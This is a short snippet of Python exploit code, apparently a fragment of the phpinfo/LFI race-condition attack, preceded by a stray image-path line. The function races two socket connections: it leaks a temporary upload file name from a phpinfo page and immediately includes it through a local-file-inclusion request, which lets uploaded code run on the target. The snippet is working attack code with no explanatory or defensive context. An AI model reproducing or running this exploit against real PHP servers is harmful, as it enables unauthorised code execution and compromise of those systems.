 def phpInfoLFI(host, port, phpinforeq, offset, lfireq, tag):
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

    s.connect((host, port))
    s2.connect((host, port))

    s.send(phpinforeq)
    d = ""
    while len(d) < offset:
        d += s.recv(offset)
    try:
        i = d.index("[tmp_name] =>")
        fn = d[i+17:i+31]
    except ValueError:
        return None

    s2.send(lfireq % (fn, host))
    d = s2.recv(4096)
    s.close()
    s2.close()

    if d.find(tag) != -1:
        return fn